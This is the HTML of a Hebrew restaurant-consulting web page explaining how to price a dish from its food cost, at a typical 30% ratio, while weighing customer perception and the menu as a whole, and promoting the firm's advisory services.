<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=he");document.getElementsByTagName("head")[0].appendChild(e);})();</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"FAQPage","mainEntity":[]}</script><style type="text/css">.headers-map{top: 500px}.headers-map-toggle{}</style><div class="headers-map right hide"><button class="headers-map-toggle"><img src="https://www.new-rest.com/wp-content/webp-express/webp-images/doc-root/wp-content/plugins/leos-seo/assets/img/default.png.webp" alt="button_icon" title="תוכן עניינים" /></button><div class="map-nav"></div></div><input type="hidden"><!--LEOSEM ANALYTICS INTEGRATION - HEAD-->        <!-- Global Site Tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-159994114-30"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments)};
          gtag('js', new Date());

          gtag('config', 'UA-159994114-30');
        </script>
        <!--LEOSEM ANALYTICS INTEGRATION - HEAD--><link rel="icon" href="https://www.new-rest.com/wp-content/uploads/2024/01/cropped-LOGO-white-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.new-rest.com/wp-content/uploads/2024/01/cropped-LOGO-white-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.new-rest.com/wp-content/uploads/2024/01/cropped-LOGO-white-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.new-rest.com/wp-content/uploads/2024/01/cropped-LOGO-white-270x270.png" />
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
    <![endif]-->
  <meta name="google-site-verification" content="iXppSMlWfpwm7XCwCZZ4C98fV1a6TujEtWnCxABRglQ" />
</head>
<body class="rtl wp-singular post-template-default single single-post postid-282 single-format-standard wp-theme-new-rest qa">



<header id="header" class="centered">
  <div class="container-fluid pl-0">
    <div class="row align-items-center justify-content-center">

      <nav id="MainNav" class="col-3 col-md-6 col-xl-7 d-flex align-items-center">
        <div id="MobNavBtn" class="nav-desktop"><span></span><span></span><span></span></div>
        <div class="main-menu d-none d-xl-block"><ul id="menu-header_menu" class=""><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17"><a href="https://www.new-rest.com/">דף הבית</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.new-rest.com/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://www.new-rest.com/category/%d7%a9%d7%a8%d7%95%d7%aa%d7%99%d7%9d/">שרותים</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.new-rest.com/category/%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%90%d7%a1%d7%98%d7%a8%d7%98%d7%92%d7%99-%d7%9c%d7%9e%d7%a1%d7%a2%d7%93%d7%95%d7%aa/">ליווי אסטרטגי</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.new-rest.com/category/%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%a7%d7%95%d7%9c%d7%99%d7%a0%d7%a8%d7%99/">יעוץ קולינרי</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-254"><a href="https://www.new-rest.com/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98%d7%99%d7%9d/">פרויקטים</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.new-rest.com/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></li>
</ul></div>      </nav>
      <nav id="SidebarNav">
        <div class="sidebar-menu d-xl-none"><ul id="menu-header_menu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17"><a href="https://www.new-rest.com/">דף הבית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.new-rest.com/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://www.new-rest.com/category/%d7%a9%d7%a8%d7%95%d7%aa%d7%99%d7%9d/">שרותים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.new-rest.com/category/%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%90%d7%a1%d7%98%d7%a8%d7%98%d7%92%d7%99-%d7%9c%d7%9e%d7%a1%d7%a2%d7%93%d7%95%d7%aa/">ליווי אסטרטגי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.new-rest.com/category/%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%a7%d7%95%d7%9c%d7%99%d7%a0%d7%a8%d7%99/">יעוץ קולינרי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-254"><a href="https://www.new-rest.com/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98%d7%99%d7%9d/">פרויקטים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.new-rest.com/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></li>
</ul></div>        <div class="sidebar-menu"><ul id="menu-sidebar_menu" class=""><li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="https://www.new-rest.com/category/%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%a7%d7%95%d7%9c%d7%99%d7%a0%d7%a8%d7%99/">יעוץ קולינרי</a></li>
</ul></div>        <div class="social-mobile d-flex d-lg-none align-items-center justify-content-center mt-5">
                            </div>
      </nav>


      <div class="col-9 col-md-6 col-xl d-flex justify-content-end">
        <div class="social-desktop d-none d-lg-flex align-items-center">
                      <div class="phone-link">
              <a href="tel:0542221360" title="מספר טלפון">054-2221360</a>
            </div>
                                      </div>
        <div class="logo-wrapper">
          <a href="https://www.new-rest.com" title="New Rest" class="logo">
            <img class="img-fluid mx-auto px-3" src="https://www.new-rest.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/LOGO-white.png.webp" alt="">
          </a>
        </div>
      </div>

    </div>
  </div>
</header>


<div class="fixed-sidebar d-none d-md-block">
      <input type="image" class="stickyform" src="https://www.new-rest.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/btnfix.png.webp" alt="">
  </div>

<!-- Hidden Form -->
<div class="hiddenform">
	<div class="h-100 centered">
		<div class="container container--10 position-relative text-center secondform">
      <input type="image" class="btn-close" src="https://www.new-rest.com/wp-content/webp-express/webp-images/doc-root/wp-content/themes/new-rest/assets/img/btn-close.png.webp" alt="Close Pop Up">
      <h3 class="text-center color-white mb-0 font-weight-normal">ליצירת קשר</h3>
      <h4 class="font-size-30 text-center mb-3 color-white font-weight-light">השארו את הפרטים ונחזור אליכם בהקדם</h4>
      <div class="px-5">
        
<div class="wpcf7 no-js" id="wpcf7-f5-p282-o1" lang="he-IL" dir="rtl" data-wpcf7-id="5">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/%D7%90%D7%99%D7%9A-%D7%9E%D7%AA%D7%9E%D7%97%D7%A8%D7%99%D7%9D-%D7%9E%D7%A0%D7%94-%D7%91%D7%9E%D7%A1%D7%A2%D7%93%D7%94/#wpcf7-f5-p282-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="5" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="he_IL" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-p282-o1" /><input type="hidden" name="_wpcf7_container_post" value="282" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="row">
	<div class="col-md-4 py-2">
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required icon-user" aria-required="true" aria-invalid="false" placeholder="שם:" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class="col-md-4 py-2">
		<p><span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel icon-phone" aria-required="true" aria-invalid="false" placeholder="טלפון:" value="" type="tel" name="your-tel" /></span>
		</p>
	</div>
	<div class="col-md-4 py-2">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner hvr-grow-shadow" type="submit" value="לקבלת פרטים נוספים" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
      </div>
		</div>
	</div>
</div>
<!-- End Hidden Form-->



<!-- Mobile Phone -->
<a href="tel:0542221360" class="call-btn-mobile">
    <i class="fas fa-phone"></i>
</a>
<div class="topimage bg-img img-cover centered pt-5" style="background-image:url('https://www.new-rest.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/ליווי-ייעוץ-למסעדות.jpg.webp')">
  <div class="container position-reltive zindplus1">
    <img src="https://www.new-rest.com/wp-content/webp-express/webp-images/doc-root/wp-content/themes/new-rest/assets/img/newrest-orange.png.webp" alt="" class="img-fluid mx-auto d-none d-md-block">
    <h1 class="text-center color-white mt-3">
    איך מתמחרים מנה במסעדה?    </h1>
  </div>
</div>

<!-- Section Intro -->
<section class="section-intro bg-pattern-black py-5 position-relative">
  <img src="https://www.new-rest.com/wp-content/webp-express/webp-images/doc-root/wp-content/themes/new-rest/assets/img/veggies-7.png.webp" alt="" class="d-none d-lg-block position-absolute position-top position-left">
  <img src="https://www.new-rest.com/wp-content/webp-express/webp-images/doc-root/wp-content/themes/new-rest/assets/img/logo-cut-1.png.webp" alt="" class="img-logocut-1 d-none d-lg-block">
  <div class="container container--17 py-5">
    <div class="row">
      <div class="col-lg-9 entry color-white">
        <p style="direction: rtl;">תמחור נכון ומדויק של כל מנה ומנה במסעדה הוא מפתח חיוני להצלחתה – כך שכדאי להקדיש לך זמן ומחשבה, ובנוסף להיעזר במומחים בתחום, שכן תמחור תפריט הוא אמנות של ממש.</p>
<p style="direction: rtl;">הבסיס לקביעת מחירה של כל מנה הוא עלות הכנתה. פוד קוסט סביר ומקובל הוא 30%, כך שאם למשל כדי לייצר מנה מסוימת נדרשים חומרי גלם שעלותם מסתכמת ב-18 ₪, על-מנת שניתן יהיה להרוויח על מכירתה יש למכור אותה ב-60 ₪ (שהרי לכל עסק יש כמובן הוצאות נוספות כמו לייבור קוסט, עלויות תפעול קבועות ועוד).</p>
<p style="direction: rtl;">יחד עם זאת, המציאות קצת יותר מורכבת מהתיאוריה, ובפרט בענף כל כך תחרותי כמו מסעדנות, ובעצם העולם <a href="/"><strong>הייעוץ הקולינרי</strong></a> באופן כללי. ראשית, ישנם מקרים שבהם גביית מחיר גבוה עבור מנות מסוימות, גם אם הן מכילות חומרי גלם מובחרים ורבים יחסית, תיצור התנגדות אצל הלקוחות (&quot;כולה פסטה עם רוטב, על זה 60 שקל?&quot;) – והתחושה השלילית עלולה להיות כלפי המסעדה כולה ולא רק כלפי מנה אחת. שנית, ישנן מנות שגם כשהן מושקעות הפוד קוסט שלהן נמוך יחסית ועל כן אפשר &quot;לנצל&quot; זאת למתח רווחים גבוה יותר, ובאופן כללי תמחור תפריט נכון מבוסס גם על התייחסות ספציפית אל כל מנה בנפרד וגם על התייחסות מקיפה אל כל המנות המוצעות, כך שיינתן מענה מספק לכל סוגי האורחים שנכללים בהגדרת קהל היעד.</p>
<p style="direction: rtl;">אנחנו ב-new-rest צברנו ניסיון רחב היקף ומגוון מאוד בתמחור מנות במסעדות, הן בעסקים בשלב ההקמה והן במקומות פעילים. בנוסף, אם תרצו בכך, כולל השירות שלנו גם ייעוץ מקצועי לגבי בניית התפריט או עריכת שינויים בו, כך שתוכלו להציע ללקוחותיכם מנות שמותאמות להם גם מבחינת הטעם וגם מבחינת המחיר, ובכך להבטיח לכל אורח מקסימום ערך.</p>
      </div>
    </div>
  </div>
</section>


  <div class="b-lightblue"></div>
  <!-- Section Form -->
  <section class="section-middleform py-5">
    <div class="container container--11 pb-lg-5 text-center">
      <img src="https://www.new-rest.com/wp-content/webp-express/webp-images/doc-root/wp-content/themes/new-rest/assets/img/logo-newrest-wh.png.webp" alt="" class="img-fluid mx-auto d-none d-lg-block">
      <h4 class="my-3 font-size-100 color-white">ליצירת קשר</h4>
      <h4 class="font-size-25 color-white font-weight-light mb-4">השארו את הפרטים ונחזור אליכם בהקדם</h4>
      
<div class="wpcf7 no-js" id="wpcf7-f104-p282-o2" lang="he-IL" dir="rtl" data-wpcf7-id="104">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/%D7%90%D7%99%D7%9A-%D7%9E%D7%AA%D7%9E%D7%97%D7%A8%D7%99%D7%9D-%D7%9E%D7%A0%D7%94-%D7%91%D7%9E%D7%A1%D7%A2%D7%93%D7%94/#wpcf7-f104-p282-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="104" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="he_IL" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f104-p282-o2" /><input type="hidden" name="_wpcf7_container_post" value="282" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-row">
	<div class="col-md-4 py-2">
		<div class="control-wrap">
			<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required icon-user" aria-required="true" aria-invalid="false" placeholder="שם:" value="" type="text" name="your-name" /></span>
			</p>
		</div>
	</div>
	<div class="col-md-4 py-2">
		<div class="control-wrap">
			<p><span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel icon-phone" aria-required="true" aria-invalid="false" placeholder="טלפון:" value="" type="tel" name="your-tel" /></span>
			</p>
		</div>
	</div>
	<div class="col-md-4 py-2">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email icon-email" aria-required="true" aria-invalid="false" placeholder="מייל:" value="" type="email" name="your-email" /></span>
		</p>
	</div>
</div>
<div class="col-md-13">
	<div class="submit-wrap">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner hvr-grow-shadow" type="submit" value="שלח את הפרטים" />
		</p>
	</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
    </div>
  </section>
  <div class="b-lightblue"></div>


  <!-- Section Articles -->
  <section class="section-articles bg-pattern-black py-5 position-relative">
    <img src="https://www.new-rest.com/wp-content/webp-express/webp-images/doc-root/wp-content/themes/new-rest/assets/img/veggies-6.png.webp" alt="" class="d-none d-lg-block position-absolute position-bottom position-left">
    <img src="https://www.new-rest.com/wp-content/webp-express/webp-images/doc-root/wp-content/themes/new-rest/assets/img/logo-cut-2.png.webp" alt="" class="img-logocut-2 d-none d-lg-block">
    <div class="container container--16 pb-lg-5">
              <h3 class="text-center color-white font-size-40">מאמרים נוספים</h3>
            <div class="row mt-5">
        
          <article class="article-wrapper col-md-4 mb-4">
            <div class="article-card h-100">
              <a href="https://www.new-rest.com/%d7%a4%d7%aa%d7%99%d7%97%d7%aa-%d7%9e%d7%a1%d7%a2%d7%93%d7%94-%d7%91%d7%90%d7%a8%d7%a6%d7%95%d7%aa-%d7%94%d7%91%d7%a8%d7%99%d7%aa/">
                <figure>
                  <img class="" src="https://www.new-rest.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/03/28.02-3.jpg.webp" alt="">
                  <div class="overlay"></div>
                </figure>
              </a>
              <div class="article-card__content">
                <a class="article-card__title article-card__title--xl pt-4" href="https://www.new-rest.com/%d7%a4%d7%aa%d7%99%d7%97%d7%aa-%d7%9e%d7%a1%d7%a2%d7%93%d7%94-%d7%91%d7%90%d7%a8%d7%a6%d7%95%d7%aa-%d7%94%d7%91%d7%a8%d7%99%d7%aa/">פתיחת מסעדה בארצות הברית</a>
                <p class="p--xl mt-1 mb-4">מאז ומתמיד הצלחה עסקית בארצות הברית נחשבה, ובצדק, למתגמלת באמת – הן בהיבט הכספי והן מבחינות אחרות. גם הקמת מסעדה בארה"ב היא פוטנציאל לרווחים נאים מאוד, ובפרט אם המהלך, שמחייב השקעה בלתי מבוטלת, מתבצע בעזרת אנשי המקצוע המנוסים והמיומנים של new-rest.
השירות שלנו משפר משמעותית את סיכויי ההצלחה גם במקרים של פתיחת מסעדה...</p>
                <div class="mb-4">
                  <a href="https://www.new-rest.com/%d7%a4%d7%aa%d7%99%d7%97%d7%aa-%d7%9e%d7%a1%d7%a2%d7%93%d7%94-%d7%91%d7%90%d7%a8%d7%a6%d7%95%d7%aa-%d7%94%d7%91%d7%a8%d7%99%d7%aa/" class="btn btn-primary btn-primary--grey">אודות השירות</a>
                </div>
              </div>
            </div>
          </article>

        
          <article class="article-wrapper col-md-4 mb-4">
            <div class="article-card h-100">
              <a href="https://www.new-rest.com/%d7%91%d7%99%d7%aa-%d7%94%d7%a7%d7%a4%d7%94-%d7%91%d7%aa%d7%94%d7%9c%d7%99%d7%9a-%d7%94%d7%a7%d7%9e%d7%94-%d7%94%d7%a0%d7%94-%d7%9b%d7%9e%d7%94-%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%91%d7%99%d7%a9%d7%91/">
                <figure>
                  <img class="" src="https://www.new-rest.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/08/הקמת-בית-קפה.jpg.webp" alt="">
                  <div class="overlay"></div>
                </figure>
              </a>
              <div class="article-card__content">
                <a class="article-card__title article-card__title--xl pt-4" href="https://www.new-rest.com/%d7%91%d7%99%d7%aa-%d7%94%d7%a7%d7%a4%d7%94-%d7%91%d7%aa%d7%94%d7%9c%d7%99%d7%9a-%d7%94%d7%a7%d7%9e%d7%94-%d7%94%d7%a0%d7%94-%d7%9b%d7%9e%d7%94-%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%91%d7%99%d7%a9%d7%91/">בית הקפה בתהליך הקמה? הנה כמה טיפים בישבילכם!</a>
                <p class="p--xl mt-1 mb-4">הקמת בית קפה חייבת להיעשות לאחר מחשבה מעמיקה ובצורה מסודרת. קיימים שלושה שלבים חשובים שהינם אפיון העסק, הכנת תכנית עסקית והגדרת הישות עם רישומו במוסדות הרשות הממשלתית. מעבר לכך, רצוי שהיזם יכיר היטב את התחום לאחר שלמד אותו ועבד בו בעבר. פעולות אלו יניחו בסיס איתן לעסק ולשגשוגו העתידי. חברת NEW REST...</p>
                <div class="mb-4">
                  <a href="https://www.new-rest.com/%d7%91%d7%99%d7%aa-%d7%94%d7%a7%d7%a4%d7%94-%d7%91%d7%aa%d7%94%d7%9c%d7%99%d7%9a-%d7%94%d7%a7%d7%9e%d7%94-%d7%94%d7%a0%d7%94-%d7%9b%d7%9e%d7%94-%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%91%d7%99%d7%a9%d7%91/" class="btn btn-primary btn-primary--grey">אודות השירות</a>
                </div>
              </div>
            </div>
          </article>

        
          <article class="article-wrapper col-md-4 mb-4">
            <div class="article-card h-100">
              <a href="https://www.new-rest.com/%d7%a4%d7%95%d7%93-%d7%a7%d7%95%d7%a1%d7%98-%d7%a9%d7%95%d7%95%d7%90%d7%a8%d7%9e%d7%94/">
                <figure>
                  <img class="" src="https://www.new-rest.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/ייעוץ-קולינרי-טבעוני-למסעדות.jpg.webp" alt="">
                  <div class="overlay"></div>
                </figure>
              </a>
              <div class="article-card__content">
                <a class="article-card__title article-card__title--xl pt-4" href="https://www.new-rest.com/%d7%a4%d7%95%d7%93-%d7%a7%d7%95%d7%a1%d7%98-%d7%a9%d7%95%d7%95%d7%90%d7%a8%d7%9e%d7%94/">פוד קוסט שווארמה</a>
                <p class="p--xl mt-1 mb-4">שווארמה היא אחד המאכלים הנפוצים בארץ. מדובר באוכל רחוב שנתפש ככזה שאמור להיות זול מאוד, אבל עלות המזון היחסית גבוהה שלו מחייבת תמחור בהתאם כך שמחירה של המנה שמבוססת על בישול איטי וממושך של בשר (לרוב הודו, עוף או כבש) בתוספת שומן (של כבש) נע בין 30 ל-40 ₪ ברוב המקרים ולעתים...</p>
                <div class="mb-4">
                  <a href="https://www.new-rest.com/%d7%a4%d7%95%d7%93-%d7%a7%d7%95%d7%a1%d7%98-%d7%a9%d7%95%d7%95%d7%90%d7%a8%d7%9e%d7%94/" class="btn btn-primary btn-primary--grey">אודות השירות</a>
                </div>
              </div>
            </div>
          </article>

              </div>
    </div>
  </section>


<footer>

  <input type="image" class="back-to-top" src="https://www.new-rest.com/wp-content/webp-express/webp-images/doc-root/wp-content/themes/new-rest/assets/img/gotop.png.webp" alt="עבור לראש הדף">

  <div class="container container--17 position-relative">
        <div class="row justify-content-between">

            <div class="col-lg-2">
                <h5 class="footer-title">תפריט ניווט</h5>
                <div class="menu-header_menu-container"><ul id="menu-header_menu-2" class="footer-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17"><a href="https://www.new-rest.com/">דף הבית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.new-rest.com/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://www.new-rest.com/category/%d7%a9%d7%a8%d7%95%d7%aa%d7%99%d7%9d/">שרותים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.new-rest.com/category/%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%90%d7%a1%d7%98%d7%a8%d7%98%d7%92%d7%99-%d7%9c%d7%9e%d7%a1%d7%a2%d7%93%d7%95%d7%aa/">ליווי אסטרטגי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.new-rest.com/category/%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%a7%d7%95%d7%9c%d7%99%d7%a0%d7%a8%d7%99/">יעוץ קולינרי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-254"><a href="https://www.new-rest.com/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98%d7%99%d7%9d/">פרויקטים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.new-rest.com/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></li>
</ul></div>            </div>

            <div class="col-lg-7">
                <h5 class="footer-title">מאמרים רלוונטיים</h5>
                <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="footer-menu footer-menu--posts"><li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-201"><a href="https://www.new-rest.com/%d7%9c%d7%99%d7%99%d7%91%d7%95%d7%a8-%d7%a7%d7%95%d7%a1%d7%98-%d7%9c%d7%9e%d7%a1%d7%a2%d7%93%d7%95%d7%aa/">לייבור קוסט למסעדות</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-202"><a href="https://www.new-rest.com/%d7%99%d7%a2%d7%95%d7%a5-%d7%98%d7%91%d7%a2%d7%95%d7%a0%d7%99/">יעוץ טבעוני</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-203"><a href="https://www.new-rest.com/%d7%99%d7%a2%d7%95%d7%a5-%d7%98%d7%91%d7%a2%d7%95%d7%a0%d7%99-%d7%9c%d7%9e%d7%a1%d7%a2%d7%93%d7%95%d7%aa-%d7%a9%d7%90%d7%99%d7%a0%d7%9f-%d7%98%d7%91%d7%a2%d7%95%d7%a0%d7%99%d7%95%d7%aa/">יעוץ טבעוני למסעדות שאינן טבעוניות</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-204"><a href="https://www.new-rest.com/%d7%9e%d7%94-%d7%90%d7%a0%d7%97%d7%a0%d7%95-%d7%9e%d7%a6%d7%99%d7%a2%d7%99%d7%9d/">מה אנחנו מציעים</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-205"><a href="https://www.new-rest.com/%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99%d7%9d-%d7%a0%d7%95%d7%a1%d7%a4%d7%99%d7%9d/">שירותים נוספים</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-206"><a href="https://www.new-rest.com/%d7%a4%d7%95%d7%93-%d7%a7%d7%95%d7%a1%d7%98/">פוד קוסט</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-207"><a href="https://www.new-rest.com/%d7%aa%d7%9b%d7%a0%d7%95%d7%9f-%d7%9e%d7%98%d7%91%d7%97-%d7%9c%d7%9e%d7%a1%d7%a2%d7%93%d7%94/">תכנון מטבח למסעדה</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-208"><a href="https://www.new-rest.com/%d7%94%d7%a7%d7%9e%d7%aa-%d7%9e%d7%a1%d7%a2%d7%93%d7%94-%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa/">תוכנית עסקית למסעדה</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-273"><a href="https://www.new-rest.com/%d7%94%d7%a7%d7%9e%d7%aa-%d7%91%d7%99%d7%aa-%d7%a7%d7%a4%d7%94-%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa/">הקמת בית קפה + תוכנית עסקית</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-274"><a href="https://www.new-rest.com/%d7%9e%d7%94%d7%95-%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%9c%d7%9e%d7%a1%d7%a2%d7%93%d7%95%d7%aa/">ייעוץ למסעדות</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://www.new-rest.com/%d7%9e%d7%a4%d7%aa-%d7%90%d7%aa%d7%a8/">מפת אתר</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-406"><a href="https://www.new-rest.com/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">הצהרת נגישות</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-409"><a href="https://www.new-rest.com/%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa-%d7%9c%d7%9e%d7%a1%d7%a2%d7%93%d7%94/">תוכנית עסקית למסעדה</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-410"><a href="https://www.new-rest.com/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">הצהרת נגישות</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-411"><a href="https://www.new-rest.com/%d7%a4%d7%aa%d7%99%d7%97%d7%aa-%d7%91%d7%aa%d7%99-%d7%a7%d7%a4%d7%94/">פתיחת בתי קפה</a></li>
<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-412"><a href="https://www.new-rest.com/%d7%99%d7%95%d7%a2%d7%a5-%d7%9e%d7%a7%d7%a6%d7%95%d7%a2%d7%99-%d7%91%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a7%d7%95%d7%9c%d7%99%d7%a0%d7%a8%d7%99-%d7%9b%d7%90%d7%9f-%d7%9c%d7%a9%d7%99%d7%a8%d7%95%d7%aa/">יועץ מקצועי בתחום הקולינרי כאן לשירותכם!</a></li>
<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-413"><a href="https://www.new-rest.com/%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%91%d7%a0%d7%95%d7%a9%d7%90-%d7%94%d7%a7%d7%95%d7%9c%d7%99%d7%a0%d7%a8%d7%99%d7%94-%d7%9e%d7%aa%d7%90%d7%99%d7%9d-%d7%9c%d7%9b%d7%9d/">ייעוץ בנושא הקולינריה – מתאים לכם?</a></li>
